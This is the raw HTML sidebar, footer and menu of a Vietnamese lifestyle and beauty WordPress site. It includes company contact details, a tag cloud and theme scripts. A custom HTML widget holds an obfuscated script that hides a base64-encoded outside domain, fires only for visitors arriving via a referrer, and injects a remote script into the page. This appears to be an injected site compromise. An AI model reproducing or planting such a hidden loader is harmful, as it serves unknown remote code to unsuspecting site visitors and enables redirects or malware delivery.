		<div id="text-2" class="widget-even widget-2 col pb-0 widget widget_text"><span class="widget-title">DEPVAPHONGCACH.COM</span><div class="is-divider small"></div>			<div class="textwidget"><p>CÔNG TY TNHH THƯƠNG MẠI DỊCH VỤ AN TIẾN THỊNH</p>
<p>Lô A.075, Tầng 2, Tòa nhà Đông Phương, Số 685 Âu Cơ, Phường Tân Thành, Quận Tân Phú, Thành phố Hồ Chí Minh, Việt Nam</p>
<p>Thông tin liên hệ: PHẠM THỊ THU NGUYỆT</p>
<p>Email: antienthinhco@gmail.com</p>
<p>Điện thoại: 0988954680</p>
</div>
		</div><div id="tag_cloud-2" class="widget-odd widget-3 col pb-0 widget widget_tag_cloud"><span class="widget-title">Thẻ</span><div class="is-divider small"></div><div class="tagcloud"><a href="https://depvaphongcach.com/tag/big-c/" class="tag-cloud-link tag-link-90 tag-link-position-1" style="font-size: 9.1775700934579pt;" aria-label="big c (10 mục)">big c</a>
<a href="https://depvaphongcach.com/tag/bi-quyet/" class="tag-cloud-link tag-link-366 tag-link-position-2" style="font-size: 11.009345794393pt;" aria-label="bí quyết (14 mục)">bí quyết</a>
<a href="https://depvaphongcach.com/tag/bo-suu-tap/" class="tag-cloud-link tag-link-211 tag-link-position-3" style="font-size: 9.1775700934579pt;" aria-label="Bộ sưu tập (10 mục)">Bộ sưu tập</a>
<a href="https://depvaphongcach.com/tag/cham-soc-da/" class="tag-cloud-link tag-link-580 tag-link-position-4" style="font-size: 12.056074766355pt;" aria-label="chăm sóc da (17 mục)">chăm sóc da</a>
<a href="https://depvaphongcach.com/tag/doanh-nhan/" class="tag-cloud-link tag-link-333 tag-link-position-5" style="font-size: 8pt;" aria-label="Doanh Nhân (8 mục)">Doanh Nhân</a>
<a href="https://depvaphongcach.com/tag/du-li%cc%a3ch/" class="tag-cloud-link tag-link-1352 tag-link-position-6" style="font-size: 15.065420560748pt;" aria-label="du lịch (30 mục)">du lịch</a>
<a href="https://depvaphongcach.com/tag/du-lich/" class="tag-cloud-link tag-link-117 tag-link-position-7" style="font-size: 16.897196261682pt;" aria-label="du lịch (42 mục)">du lịch</a>
<a href="https://depvaphongcach.com/tag/duong-da/" class="tag-cloud-link tag-link-228 tag-link-position-8" style="font-size: 9.1775700934579pt;" aria-label="dưỡng da (10 mục)">dưỡng da</a>
<a href="https://depvaphongcach.com/tag/gia-dinh/" class="tag-cloud-link tag-link-882 tag-link-position-9" style="font-size: 10.093457943925pt;" aria-label="gia đình (12 mục)">gia đình</a>
<a href="https://depvaphongcach.com/tag/giang-sinh/" class="tag-cloud-link tag-link-549 tag-link-position-10" style="font-size: 11.009345794393pt;" aria-label="giáng sinh (14 mục)">giáng sinh</a>
<a href="https://depvaphongcach.com/tag/giam-can/" class="tag-cloud-link tag-link-403 tag-link-position-11" style="font-size: 8.6542056074766pt;" aria-label="giảm cân (9 mục)">giảm cân</a>
<a href="https://depvaphongcach.com/tag/halloween/" class="tag-cloud-link tag-link-312 tag-link-position-12" style="font-size: 8pt;" aria-label="Halloween (8 mục)">Halloween</a>
<a href="https://depvaphongcach.com/tag/ha-no%cc%a3i/" class="tag-cloud-link tag-link-1366 tag-link-position-13" style="font-size: 10.616822429907pt;" aria-label="hà nội (13 mục)">hà nội</a>
<a href="https://depvaphongcach.com/tag/khai-truong/" class="tag-cloud-link tag-link-383 tag-link-position-14" style="font-size: 10.616822429907pt;" aria-label="khai trương (13 mục)">khai trương</a>
<a href="https://depvaphongcach.com/tag/khuyen-mai/" class="tag-cloud-link tag-link-190 tag-link-position-15" style="font-size: 12.056074766355pt;" aria-label="khuyến mãi (17 mục)">khuyến mãi</a>
<a href="https://depvaphongcach.com/tag/kham-pha/" class="tag-cloud-link tag-link-402 tag-link-position-16" style="font-size: 8.6542056074766pt;" aria-label="khám phá (9 mục)">khám phá</a>
<a href="https://depvaphongcach.com/tag/lam-de%cc%a3p/" class="tag-cloud-link tag-link-1390 tag-link-position-17" style="font-size: 10.616822429907pt;" aria-label="làm đẹp (13 mục)">làm đẹp</a>
<a href="https://depvaphongcach.com/tag/lam-dep/" class="tag-cloud-link tag-link-229 tag-link-position-18" style="font-size: 20.953271028037pt;" aria-label="làm đẹp (86 mục)">làm đẹp</a>
<a href="https://depvaphongcach.com/tag/mua-he/" class="tag-cloud-link tag-link-864 tag-link-position-19" style="font-size: 10.093457943925pt;" aria-label="mùa hè (12 mục)">mùa hè</a>
<a href="https://depvaphongcach.com/tag/mua-dong/" class="tag-cloud-link tag-link-581 tag-link-position-20" style="font-size: 9.7009345794393pt;" aria-label="mùa đông (11 mục)">mùa đông</a>
<a href="https://depvaphongcach.com/tag/mat-na/" class="tag-cloud-link tag-link-299 tag-link-position-21" style="font-size: 8pt;" aria-label="mặt nạ (8 mục)">mặt nạ</a>
<a href="https://depvaphongcach.com/tag/my-pham/" class="tag-cloud-link tag-link-80 tag-link-position-22" style="font-size: 13.364485981308pt;" aria-label="mỹ phẩm (22 mục)">mỹ phẩm</a>
<a href="https://depvaphongcach.com/tag/nuoc-hoa/" class="tag-cloud-link tag-link-82 tag-link-position-23" style="font-size: 8.6542056074766pt;" aria-label="nước hoa (9 mục)">nước hoa</a>
<a href="https://depvaphongcach.com/tag/phong-cach/" class="tag-cloud-link tag-link-83 tag-link-position-24" style="font-size: 12.056074766355pt;" aria-label="phong cách (17 mục)">phong cách</a>
<a href="https://depvaphongcach.com/tag/phu-kien/" class="tag-cloud-link tag-link-482 tag-link-position-25" style="font-size: 8.6542056074766pt;" aria-label="phụ kiện (9 mục)">phụ kiện</a>
<a href="https://depvaphongcach.com/tag/phu-nu/" class="tag-cloud-link tag-link-155 tag-link-position-26" style="font-size: 12.317757009346pt;" aria-label="phụ nữ (18 mục)">phụ nữ</a>
<a href="https://depvaphongcach.com/tag/sao-viet/" class="tag-cloud-link tag-link-446 tag-link-position-27" style="font-size: 8.6542056074766pt;" aria-label="sao Việt (9 mục)">sao Việt</a>
<a href="https://depvaphongcach.com/tag/sjc/" class="tag-cloud-link tag-link-284 tag-link-position-28" style="font-size: 10.093457943925pt;" aria-label="SJC (12 mục)">SJC</a>
<a href="https://depvaphongcach.com/tag/son-de%cc%a3p/" class="tag-cloud-link tag-link-1666 tag-link-position-29" style="font-size: 9.1775700934579pt;" aria-label="son đẹp (10 mục)">son đẹp</a>
<a href="https://depvaphongcach.com/tag/sai-gon/" class="tag-cloud-link tag-link-803 tag-link-position-30" style="font-size: 11.009345794393pt;" aria-label="Sài gòn (14 mục)">Sài gòn</a>
<a href="https://depvaphongcach.com/tag/suc-kho%cc%89e/" class="tag-cloud-link tag-link-1391 tag-link-position-31" style="font-size: 12.056074766355pt;" aria-label="sức khỏe (17 mục)">sức khỏe</a>
<a href="https://depvaphongcach.com/tag/sac-dep/" class="tag-cloud-link tag-link-525 tag-link-position-32" style="font-size: 8pt;" aria-label="sắc đẹp (8 mục)">sắc đẹp</a>
<a href="https://depvaphongcach.com/tag/suc-khoe/" class="tag-cloud-link tag-link-100 tag-link-position-33" style="font-size: 19.775700934579pt;" aria-label="sức khỏe (70 mục)">sức khỏe</a>
<a href="https://depvaphongcach.com/tag/thoi-trang-thu-dong/" class="tag-cloud-link tag-link-1522 tag-link-position-34" style="font-size: 11.663551401869pt;" aria-label="thời trang thu đông (16 mục)">thời trang thu đông</a>
<a href="https://depvaphongcach.com/tag/the-gioi/" class="tag-cloud-link tag-link-230 tag-link-position-35" style="font-size: 12.841121495327pt;" aria-label="thế giới (20 mục)">thế giới</a>
<a href="https://depvaphongcach.com/tag/thoi-trang/" class="tag-cloud-link tag-link-150 tag-link-position-36" style="font-size: 22pt;" aria-label="thời trang (104 mục)">thời trang</a>
<a href="https://depvaphongcach.com/tag/thuc-pham/" class="tag-cloud-link tag-link-343 tag-link-position-37" style="font-size: 12.579439252336pt;" aria-label="thực phẩm (19 mục)">thực phẩm</a>
<a href="https://depvaphongcach.com/tag/toc-de%cc%a3p/" class="tag-cloud-link tag-link-1384 tag-link-position-38" style="font-size: 9.1775700934579pt;" aria-label="tóc đẹp (10 mục)">tóc đẹp</a>
<a href="https://depvaphongcach.com/tag/trang-diem/" class="tag-cloud-link tag-link-171 tag-link-position-39" style="font-size: 9.7009345794393pt;" aria-label="trang điểm (11 mục)">trang điểm</a>
<a href="https://depvaphongcach.com/tag/ung-thu/" class="tag-cloud-link tag-link-344 tag-link-position-40" style="font-size: 9.1775700934579pt;" aria-label="ung thư (10 mục)">ung thư</a>
<a href="https://depvaphongcach.com/tag/viet-nam/" class="tag-cloud-link tag-link-170 tag-link-position-41" style="font-size: 12.056074766355pt;" aria-label="Việt Nam (17 mục)">Việt Nam</a>
<a href="https://depvaphongcach.com/tag/xu-huong/" class="tag-cloud-link tag-link-481 tag-link-position-42" style="font-size: 13.626168224299pt;" aria-label="xu hướng (23 mục)">xu hướng</a>
<a href="https://depvaphongcach.com/tag/ao-dai/" class="tag-cloud-link tag-link-209 tag-link-position-43" style="font-size: 9.1775700934579pt;" aria-label="áo dài (10 mục)">áo dài</a>
<a href="https://depvaphongcach.com/tag/uu-dai/" class="tag-cloud-link tag-link-96 tag-link-position-44" style="font-size: 10.616822429907pt;" aria-label="ưu đãi (13 mục)">ưu đãi</a>
<a href="https://depvaphongcach.com/tag/am-thuc/" class="tag-cloud-link tag-link-110 tag-link-position-45" style="font-size: 12.841121495327pt;" aria-label="ẩm thực (20 mục)">ẩm thực</a></div>
</div><div id="custom_html-114" class="widget_text widget-even widget-last widget-4 col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>		</div>
</div>



<div class="absolute-footer light medium-text-center text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2015 © <strong></strong>      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form method="get" class="searchform" action="https://depvaphongcach.com/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Tìm kiếm" />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="home menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4796"><a href="http://depvaphongcach.com">Trang chủ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4797"><a href="https://depvaphongcach.com/chuyen-muc/song-am-thuc/">Sống ẩm thực</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4828"><a href="https://depvaphongcach.com/chuyen-muc/song-am-thuc/khuyen-mai-giam-gia/">Khuyến mãi &#8211; Giảm giá</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4829"><a href="https://depvaphongcach.com/chuyen-muc/song-am-thuc/mon-an-hap-dan/">Món ăn hấp dẫn</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4830"><a href="https://depvaphongcach.com/chuyen-muc/song-am-thuc/quan-phong-cach/">Quán Phong Cách</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4798"><a href="https://depvaphongcach.com/chuyen-muc/song-du-lich/">Sống du lịch</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4799"><a href="https://depvaphongcach.com/chuyen-muc/song-du-lich/hotel-dang-cap/">Hotel đẵng cấp</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4800"><a href="https://depvaphongcach.com/chuyen-muc/song-du-lich/resort-dep/">Resort đẹp</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4801"><a href="https://depvaphongcach.com/chuyen-muc/song-du-lich/the-gioi-muon-mau/">Thế giới muôn màu</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4802"><a href="https://depvaphongcach.com/chuyen-muc/song-khoe/">Sống khỏe</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4803"><a href="https://depvaphongcach.com/chuyen-muc/song-khoe/event-news/">Event News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4804"><a href="https://depvaphongcach.com/chuyen-muc/song-khoe/health/">Health</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4805"><a href="https://depvaphongcach.com/chuyen-muc/song-lam-dep/">Sống làm đẹp</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4806"><a href="https://depvaphongcach.com/chuyen-muc/song-lam-dep/body-beauty/">Body Beauty</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4807"><a href="https://depvaphongcach.com/chuyen-muc/song-lam-dep/events-style/">Events Style</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4808"><a href="https://depvaphongcach.com/chuyen-muc/song-lam-dep/makeup-styles/">Makeup Styles</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4809"><a href="https://depvaphongcach.com/chuyen-muc/song-phong-cach/">Sống phong cách</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4810"><a href="https://depvaphongcach.com/chuyen-muc/song-phong-cach/phong-cach-kinh-doanh/">Phong cách kinh doanh</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4811"><a href="https://depvaphongcach.com/chuyen-muc/song-phong-cach/phong-cach-nghe-si/">Phong cách nghệ sĩ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4812"><a href="https://depvaphongcach.com/chuyen-muc/song-phong-cach/phong-cach-song/">Phong cách sống</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4813"><a href="https://depvaphongcach.com/chuyen-muc/song-thoi-trang/">Sống thời trang</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4814"><a href="https://depvaphongcach.com/chuyen-muc/song-thoi-trang/bo-suu-tap/">Bộ sưu tập</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4815"><a href="https://depvaphongcach.com/chuyen-muc/song-thoi-trang/fashion-news/">Fashion News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4816"><a href="https://depvaphongcach.com/chuyen-muc/song-thoi-trang/phu-kien-styles/">Phụ kiện styles</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4817"><a href="https://depvaphongcach.com/chuyen-muc/song-thu-gian/">Sống thư giãn</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4818"><a href="https://depvaphongcach.com/chuyen-muc/song-thu-gian/nghe-thuat-song/">Nghệ thuật sống</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4819"><a href="https://depvaphongcach.com/chuyen-muc/song-thu-gian/song-thien/">Sống thiền</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4820"><a href="https://depvaphongcach.com/chuyen-muc/song-thu-gian/song-vui/">Sống vui</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4821"><a href="https://depvaphongcach.com/chuyen-muc/song-tri-thuc/">SỐNG TRI THỨC</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4822"><a href="https://depvaphongcach.com/chuyen-muc/song-tri-thuc/giai-tri/">Giải trí</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4823"><a href="https://depvaphongcach.com/chuyen-muc/song-tri-thuc/phim-hay/">Phim hay</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4824"><a href="https://depvaphongcach.com/chuyen-muc/song-tri-thuc/sach-hay/">Sách hay</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4825"><a href="https://depvaphongcach.com/chuyen-muc/song-yeu-va-cuoi/">Sống yêu và cưới</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4826"><a href="https://depvaphongcach.com/chuyen-muc/song-yeu-va-cuoi/ao-cuoi-style/">Áo cưới Style</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4827"><a href="https://depvaphongcach.com/chuyen-muc/song-yeu-va-cuoi/dich-vu-cuoi/">Dịch vụ Cưới</a></li>
</ul>
</li>
WooCommerce not Found<li class="header-newsletter-item has-icon">

  <a href="#header-newsletter-signup" class="tooltip" title="Sign up for Newsletter">

    <i class="icon-envelop"></i>
    <span class="header-newsletter-title">
      Newsletter    </span>
  </a>

</li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="http://url" target="_blank" rel="noopener noreferrer nofollow" data-label="Facebook" class="icon plain facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook" ><i class="icon-facebook" ></i></a><a href="http://url" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon plain instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram" ><i class="icon-instagram" ></i></a><a href="http://url" data-label="Twitter" target="_blank" rel="noopener noreferrer nofollow" class="icon plain twitter tooltip" title="Follow on Twitter" aria-label="Follow on Twitter" ><i class="icon-twitter" ></i></a><a href="mailto:your@email" data-label="E-mail" target="_blank" rel="nofollow" class="icon plain email tooltip" title="Send us an email" aria-label="Send us an email" ><i class="icon-envelop" ></i></a></div></li>
<li class="html custom html_topbar_right"><a href="https://depvaphongcach.com/"><img src="http://depvaphongcach.com/wp-content/uploads/2023/10/sub-home.png" height="25px" width="25px"/></a></li>			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome-child/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	  	<div id="fb-root"></div>
	  	<script><!--
			(function(d, s, id) {
			  var js, fjs = d.getElementsByTagName(s)[0];
			  if (d.getElementById(id)) return;
			  js = d.createElement(s); js.id = id;
			  js.src = 'https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.10&appId=343826589139927';
			  fjs.parentNode.insertBefore(js, fjs);
			}(document, 'script', 'facebook-jssdk'));//-->
	  	</script>
	  	<div class="ux-body-overlay"></div><script type="text/javascript" src="https://depvaphongcach.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.17.6" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://depvaphongcach.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.17.6"},"ajaxurl":"https://depvaphongcach.com/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https://depvaphongcach.com/wp-content/themes/flatsome/assets/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"}};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://depvaphongcach.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=89ac940c4841291ea8d6" id="flatsome-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://depvaphongcach.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://depvaphongcach.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>
